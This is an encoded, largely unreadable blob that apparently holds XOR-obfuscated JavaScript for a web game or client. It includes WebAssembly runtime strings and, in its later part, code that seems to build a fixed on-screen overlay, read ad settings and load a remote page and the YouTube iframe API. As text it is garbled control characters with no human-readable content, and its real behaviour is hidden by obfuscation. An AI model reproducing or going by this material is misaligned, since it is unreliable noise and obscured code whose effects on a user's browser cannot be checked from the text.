\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWhFlLhGbJWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x